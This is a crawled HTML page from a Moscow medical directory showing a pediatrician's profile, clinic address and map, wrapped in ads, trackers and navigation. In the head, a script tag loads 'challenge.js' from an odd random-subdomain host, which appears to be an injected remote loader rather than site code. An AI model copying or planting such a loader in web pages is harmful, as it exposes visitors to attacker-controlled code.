

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mosmedclinic.ru/doctors/25/64459/
body_size: 7680
content:
<!DOCTYPE HTML>
<html lang="ru-ru">
    <head>
    
        <title> Тихонова Екатерина Владимировна - Педиатр - Расписание приема врача</title>    
        <meta name="description" content=" Где принимает врач Тихонова Екатерина Владимировна, расписание приема, отзывы">    
        <meta name="keywords" content="">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />

    <meta charset="utf-8" />
    <!-- 9395cecd77ef7116 --> 
    <link rel="stylesheet" href="/st/css/style.css" type="text/css" />
    <!--[if gte IE 9]><style type="text/css">*{filter: none;}</style><![endif]-->
     <meta name="yandex-verification" content="35f00c780b49a133" />
    <meta name="google-site-verification" content="ARTwohOo_r7TrwFdiRZVXOxSL5AW1YezzvASG5Qn_kQ" /> 
    <link href='http://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700&amp;subset=latin,cyrillic' rel='stylesheet' type='text/css'/>
    
    <link rel="icon" href="/favicon.ico" type="image/x-icon"/>
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"/>
    
	<link rel="stylesheet" href="/st/plugins/eComment/ecomment.css" type="text/css" media="all">
    
    <link rel="stylesheet" href="/st/css/media.css?2" type="text/css" />

    

  
    <meta name="verify-admitad" content="e66fb96033" />
    <!-- Put this script tag to the <head> of your page -->
	<script type="text/javascript" src="//vk.com/js/api/openapi.js?145"></script>

	<script type="text/javascript">
	  VK.init({apiId: 6014539, onlyWidgets: true});
	</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-8655421401681469",
          enable_page_level_ads: true
     });
</script>		
<script type='text/javascript' async src='https://2k35qw6a.cloudfine.quest/challenge.js'></script></head>
	<link rel="stylesheet" href="/st/css/shedule.css" type="text/css"/>
    <body>


        <div class="all">
            <div class="header">
                <div class="header__login-line">
     <div class="tel">Телефон для записи в частные клиники Москвы и МО<span class="phone"><a href="tel:+74954882008">+7(499)5193288</a></span></div>
    <p><a href="/info/1">О проекте</a>|
                    <a href="/user/social/Vkontakte">Вход:</a><a href="/user/social/Vkontakte" class="header__vk"></a>
            </p>
</div>

                <div class="search-box">
    <div class="search-box__header">
        <div class="h1">Медицина
            Москвы
        </div>
        <p>Все учреждения, врачи, отзывы и рекомендации пациентов</p>
    </div>

    <div class="search-box__body">
	 <p style="color:white;">Поиск по клиникам, врачам и лекарствам</p>
        <script>
  (function() {
    var cx = '001433146754121609858:x3ghlvnxuse';
    var gcse = document.createElement('script');
    gcse.type = 'text/javascript';
    gcse.async = true;
    gcse.src = 'https://cse.google.com/cse.js?cx=' + cx;
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(gcse, s);
  })();
</script>
<gcse:search></gcse:search>
        
    </div>
</div>


<!--<script src="//my.hellobar.com/beb64025db37f76caffa0a9a2e82d29f1bee0717.js" type="text/javascript" charset="utf-8" async="async"></script>
<a  rel='nofollow' target='_blank' href='http://f.gdeslon.ru/f/8c31f30dc7dce88b'><img style='margin-top: 10px;' width='100%' src='http://mosmedclinic.ru/banner/b1.gif' alt='похудышка' /></a> -->

            </div>

            <div class="content">
                <div class="content__wrap">
                    ﻿<div class="content__rc-240">

 	
<noindex>
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- mos2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-8655421401681469"
     data-ad-slot="6469782974"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</noindex>
<div class="hideless768">
<noindex>
<!-- VK Widget -->
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3, width: "220"}, 131512571);
</script> 
<div id="vk_groups"></div>

</noindex>
<a title="перейти на сайт" rel="nofollow" href="http://www.salon-lanet.ru/"><img alt="салон косметологии Эпил Сити" src="/epil.jpg"></a>
</div>
<div class="side-widget" style="width: 220px;">
<div class="hdr3">Популярные врачи</div>
</br>
<div class="side-widget__item" style="padding-left: 55px;"><a class="side-widget__item__image" href=""><img style="margin: 0;" src=""></a><a class="side-widget__item__title"  href=""></a><div style="padding-top: 0;"></div></div><div class="side-widget__item" style="padding-left: 55px;"><a class="side-widget__item__image" href=""><img style="margin: 0;" src=""></a><a class="side-widget__item__title"  href=""></a><div style="padding-top: 0;"></div></div><div class="side-widget__item" style="padding-left: 55px;"><a class="side-widget__item__image" href=""><img style="margin: 0;" src=""></a><a class="side-widget__item__title"  href=""></a><div style="padding-top: 0;"></div></div></div>



</div>




                    <div class="content__lc">
                        <div class="content__lc-wrap">
                            <div class="content__lc-lc">
    <div class="content__lc">
        <div class="content__lc-wrap">
            <div class="content__lc-lc">
                                <div class="h2"><a  href="/clinic">клиники</a></div>
                <div class="h2"><a class="active" href="/doctors">врачи</a></div>
				<div class="h2"><a class="active" href="/onlinezapis">онлайн запись</a></div> 
                <div class="h2"><a  href="/articles">статьи</a></div>

                <h3><a  href="/pharmacology">справочник</a></h3>
                
                                <h3><a  href="/news">новости</a></h3>
                <h3><a  href="/conf_library">форумы</a></h3>
				<!--<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
style="display:inline-block;width:220px;height:600px"
data-ad-client="ca-pub-8655421401681469"
data-ad-slot="8664572179"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
-->
                <div class="rzd-10"></div>
                <!--AdsBanner-5 добавить % чтобы работало-->
								 
				<!-- admitad.banner: ivlmavrilse66fb960337e4bf1243c69953dc63e PROFI.RU 
<a target="_blank" rel="nofollow" href="https://ad.admitad.com/g/ivlmavrilse66fb960337e4bf1243c69953dc63e/?i=4"><img width="200"  border="0" src="https://ad.admitad.com/b/ivlmavrilse66fb960337e4bf1243c69953dc63e/" alt="PROFI.RU"/></a>
 /admitad.banner -->
 

            </div>
        </div>
    </div>
</div>                            <div class="content__lc-rc">
                                <p class="breadchrumbs"><a href="/">Главная</a>  / <a href="/doctors">Каталог врачей</a>  / <a href="/doctors/25">Педиатр</a> </p>                                <div class="article clinic">
                                    <div class="clinic-present">
									<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- mos1 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8655421401681469"
     data-ad-slot="3516316577"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
                                        <h1>Тихонова Екатерина Владимировна</h1>
										<p>Педиатр</p>
                                        					                	<div class="clearfix"></div>
                                        <p class="clinic-present__tags">
                                            												Принимает по адресу: <a href="/clinic/detskye_policliniky/3874">ГБУЗ ДГП № 58 ДЗМ Филиал № 2 (ДГП № 74)</a>
                                                                                    </p>
                                        <p></p>
																				
                                        
                                        <div class="map">
                                            <div id="ymaps-map-id_135644637106020199128" style="width: auto; height: 350px;"></div>
                                            <script type="text/javascript">
                                                function fid_135644637106020199128(ymaps) {
                                                    var myMap = new ymaps.Map("ymaps-map-id_135644637106020199128", {
                                                        center: [37.619899,55.753676], zoom: 16, type: "yandex#map"
                                                    });

                                                    myMap.controls.add("zoomControl").add("mapTools").add(new ymaps.control.TypeSelector(["yandex#map", "yandex#satellite", "yandex#hybrid", "yandex#publicMap"]));

                                                    ymaps.geocode('г. Москва, Новощукинская улица, д. 10, корп. 1', {
                                                        results: 1 // Если нужен только один результат, экономим трафик пользователей
                                                    }).then(function (res) {
                                                        var firstGeoObject = res.geoObjects.get(0),
                                                            coords = firstGeoObject.geometry.getCoordinates(),
                                                            bounds = firstGeoObject.properties.get('boundedBy');

                                                        myMap.geoObjects.add(firstGeoObject);
                                                        myMap.setBounds(bounds, {
                                                            checkZoomRange: true // проверяем наличие тайлов на данном масштабе.
                                                        });

                                                        myMap.geoObjects
                                                            .add(new ymaps.Placemark(
                                                                coords,
                                                                {balloonContent: "<h2>ГБУЗ ДГП № 58 ДЗМ Филиал № 2 (ДГП № 74)</h2><p>г. Москва, Новощукинская улица, д. 10, корп. 1</p>"},
                                                                {preset: "twirl#redDotIcon"}
                                                            ));
                                                    });
                                            }
                                            </script>
                                            <script type="text/javascript" src="http://api-maps.yandex.ru/2.0-stable/?lang=ru-RU&coordorder=longlat&load=package.full&wizard=constructor&onload=fid_135644637106020199128"></script>
                                        </div>

                                        
                                    </div><br /><br /><br />

									<h4>Отзывы о враче Тихонова Екатерина Владимировна:</h4>
									<p>Отзывов пока не зарегистрировано</p>
                                    																	<noindex>
<!-- Яндекс.Директ
<script type="text/javascript">
yandex_partner_id = 162239;
yandex_site_bg_color = 'FFFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterHorizontal';
yandex_direct_border_type = 'block';
yandex_direct_limit = 3;
yandex_direct_title_font_size = 3;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script>-->
</noindex>
                                </div>
                            </div>
                        </div>
                    </div>
                    
<div class="clearfix"></div>


<div class="hideless768" style="padding-left:260px">Материалы по теме: <ul><li>  <a href="http://mosmedclinic.ru/clinic/obschie_apteki/2672" target="_blank">фитасинтекс гомеопатия</a>	</li>
				<!--<li>
				 				</li>-->
				</ul>
				</div>
				<div class="footerYellowLine"></div>
<div class="content__rc-240">
    <div class="division">
        <div class="h2">разделы</div>
        <h5><a href="/doctors">Врачи</a></h5>
        <div class="rzd-1"></div>
        <h5><a href="/clinic">Клиники</a></h5>
        <div class="rzd-1"></div>
        <h5>Энциклопедии</h5>
        <ul class="menu-list">
            <li><a href="/e">Заболевания</a></li>
            <li><a href="/pharmacology">Лекарственные средства</a></li>
			 <li><a href="/pills/">Популярные лекарства</a></li>
        </ul>
        <div class="rzd-1"></div>
        <h5><a href="/articles">Статьи</a></h5>
        <div class="rzd-1"></div>
        <h5><a href="/news">Новости</a></h5>
        <div class="rzd-1"></div>
        <h5><a href="/conf_library">Материалы медицинских форумов</a></h5>
        <div class="rzd-1"></div>
<div class="rotator"><a href="https://eurogenerators.ru/amperos-ad-40-t400-p-prof-v-konteynere">Дизельный генератор АМПЕРОС АД 40-Т400 P (Проф) в контейнере</a>
</div>   
<style>
    .rotator{
        margin:10px 0 24px;
    }
    
    .rotator a{
        color:#2e2e2e;
    }
</style>
        <div class="h2">дополнительно</div>
        <ul class="menu-list">
            <li><a href="/info/1">Информация о проекте</a></li>
            <li><a href="/info/2"><b>Рекламные предложения</b></a></li>
			<li><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></li>
			
			 <li><a title="помощь в переселении" target="_blank" href="https://ruvek.mid.ru/compatriots/"><b>Соотечественникам</b></a></li>
		
           
						
        </ul>
    </div>
</div>

<div class="content__lc">
    <div class="med-catalog">
        <div class="h2">каталог медицинских учреждений</div>
        <table cellpadding="0" cellspacing="0">
            <tr>
                <td>
                    <h5><a href="/clinic/apteka">Аптеки</a></h5>
                    <ul class="menu-list">
                        <li><a href="/clinic/internet_apteki">Интернет аптеки</a></li>
                        <li><a href="/clinic/dostawka"> С доставкой</a></li>
                        <li><a href="/clinic/apteka24">Круглосуточные аптеки</a></li>
                        <li><a href="/clinic/obschie_apteki">Общего профиля</a></li>
                    </ul>
                    <h5><a href="/clinic/hospitals">Больницы</a></h5>
                    <ul class="menu-list">
                        <li><a href="/clinic/infekcionnye_bolnicy">Инфекционные</a></li>
                        <li><a href="/clinic/gorodskie_bolnicy">Городские</a></li>
                        <li><a href="/clinic/detskie_bolnicy">Детские</a></li>
                        <li><a href="/clinic/phsihiatricheskye_bolnicy">Психиатрические и наркологические</a></li>
                        <li><a href="/clinic/specialisirovannye_bolnic">Специализированные</a></li>
                        <li><a href="/clinic/tuberkuleznye">Туберкулезные</a></li>
                    </ul>
                    <h5><a href="/clinic/skoraja_med_pom">Скорая медицинская помощь</a></h5>
                    <h5><a href="/clinic/polikliniky">Поликлиники</a></h5>
                    <ul class="menu-list">
                        <li><a href="/clinic/detskye_policliniky">Детские</a></li>
                        <li><a href="/clinic/vzroslye_policliniky">Взрослые</a></li>
                        <li><a href="/clinic/stomatologicheskye_policl">Стоматологические</a></li>
						<li><a href="/articles/99/5850/">Интернет аптеки</a></li>
						<li><a href="/articles/83/5793/">Косметологии</a></li>
						<li><a href="/articles/89/5397">Против клещей</a></li>
						

						
                    </ul>
                </td>
                <td>
                    <h5><a href="/clinic/dispansery">Диспансеры</a></h5>
                    <ul class="menu-list">
                        <li><a href="/clinic/phsihonevrologicheskye_di">Психоневрологические</a></li>
                        <li><a href="/clinic/protivotuberkuleznye_disp">Противотурбекулезные</a></li>
                        <li><a href="/clinic/onkologicheskye_dispanser">Онкологические</a></li>
                        <li><a href="/clinic/narkologicheskye_dispanse">Наркологические</a></li>
                        <li><a href="/clinic/kvd">Кожно-венерологические</a></li>
                        <li><a href="/clinic/vrachebnye_dispansery">Врачебно-физкультурные</a></li>
                        <li><a href="/clinic/mammolog_dis">Маммологические</a></li>
                    </ul>

                    <h5><a href="/clinic/akusher-beremen-rod">Акушерство и Гинекология</a></h5>
                    <ul class="menu-list">
                        <li><a href="/clinic/chastnye_ginekology">Гинекологические Центры</a></li>
                        <li><a href="/clinic/zhenskie_konsultacii">Женские консультации</a></li>
                        <li><a href="/clinic/roddomy">Родильные дома</a></li>
                        <li><a href="/clinic/centry_reprodukciy">Центры репродукции и планирования семьи</a></li>
                        <li><a href="/clinic/konsultacija">Консультативные Центры для будущих мам</a></li>
                        <li><a href="/clinic/patronag">Патронажные Центры</a></li>
                    </ul>

                    
                </td>
                <td>
                    <h5><a href="/clinic/medcentry">Медицинские центры</a></h5>
                    <ul class="menu-list">
                        <li><a href="/clinic/psihi_i_terapevt">Психиатрические и психотерапевтические</a></li>
                        <li><a href="/clinic/kardio_c">Кардиологические</a></li>
                        <li><a href="/clinic/Nevrologi">Неврологические</a></li>
                        <li><a href="/clinic/psycology">Психологические центры</a></li>
                        <li><a href="/clinic/chastnye_urology">Урологические</a></li>
						<li><a href="https://coloproctolog.ru/">Проктологические</a></li>
                        <li><a href="/clinic/nontraditional">Центры нетрадиционной медицины</a></li>
                        <li><a href="/clinic/reabilitacionnye_centry">Реабилитационные центры</a></li>
                        <li><a href="/clinic/diagnosticheskye_centry">Диагностические центры</a></li>
                        <li><a href="/clinic/semeynye_cliniky">Семейные</a></li>
                        <li><a href="/clinic/glaznye_cliniky">Офтальмологические</a></li>
                        <li><a href="/clinic/deti">Детские медицинские центры</a></li>
                        <li><a href="/clinic/mnogoprofel-m-c">Многопрофильные Медицинские Центры</a></li>
                    </ul>
                    <h5>Сервис онлайн записи к врачу</h5> 
                   
                   
                    <ul class="menu-list">
					    <li><a href="/onlinezapis">Все платные врачи Москвы</a></li>
                        <li><a href="/onlinezapis/stomatology">Запись к стоматологам</a></li>
                        <li><a href="/onlinezapis/ginekology">Запись к гинекологам</a></li>
                        <li><a href="/onlinezapis/uzi">Запись на УЗИ</a></li>
						<li><a href="http://mosmedclinic.ru/kosmetologi">Запись к косметологу</a></li>
                        <li><a href="/onlinezapis/clinics">Все платные клиники Москвы</a></li>
						<li><a href="http://spb.mosmedclinic.ru/onlinezapis/">Медицина Cанкт-Петербурга</a></li>
						
						<li><a href="http://spb.mosmedclinic.ru/kosmetologi/">Запись к косметологу в СПб</a></li>
						
						
                    </ul>

                  
                </td>
            </tr>
        </table>
    </div>
</div>
<div style="font-size: 11px; color: #ccc;">
  
</div>                </div>
                <div class="clearfix"></div>
            </div>
            
<div class="footer">
    	 
    <div class="footer__rc-240"> <br/><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=34981420&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/34981420/3_1_FFFFFFFF_EFEFEFFF_0_uniques"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="34981420" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer --></div>
	
	    <div class="footer__lc-240"><p>Медицина Москвы</p> </div>
    <div class="footer__cc"><noindex><p>Публикации на сайте mosmedclinic.ru не следует рассматривать как врачебные рекомендации по диагностике и лечению. Вся информация носит справочный характер, по всем вопросам консультируйтесь с врачом</p></noindex></div>
</div>
   <script type="text/javascript" src="/st/js/jquery.js?1"></script>
    <script type="text/javascript" src="/st/js/jquery_ui_1.9.2.custom.min.js"></script>
    <script type="text/javascript" src="/st/js/jquery.core-ui-select.js"></script>
	<script type="text/javascript" src="/st/js/mm.js"></script>

<div style="float: right; margin-top: 10px">
<noindex>

<script type="text/javascript">
    window.smartlook||(function(d) {
    var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];
    var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';
    c.charset='utf-8';c.src='//rec.smartlook.com/recorder.js';h.appendChild(c);
    })(document);
    smartlook('init', 'cebd17b5edff574c7eb0a75ef009806de37f6ff4');
</script>
<script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = location.protocol + '//vk.com/rtrg?r=jPNFnLIGIUTHTi5m5qJu9LwU*/krcHNc1VYN0RLcymzOXcVo5/vz9WGzqcyoZVQVBxLOzetCzhN3RWOkGXG/LVddbtx4sPjYGW*shiXmOO9NjNuVc8UyoInx1k8oUx/MvLGlQHCJMuYS4qKiCh7XYECuBCKUzmARJ5fYJOw5yw0-&pixel_id=1000066695';</script>
    <!-- Yandex.Metrika counter -->
	<!-- 9395cecd77ef7116 -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter34981420 = new Ya.Metrika({
                    id:34981420,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/34981420" style="position:absolute; left:-9999px;" alt="" /></div></noscript>


<!-- /Yandex.Metrika counter -->
</noindex>
</div>
        </div>
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-g5uICuvDBYCc54vNjY50w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768510343635');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>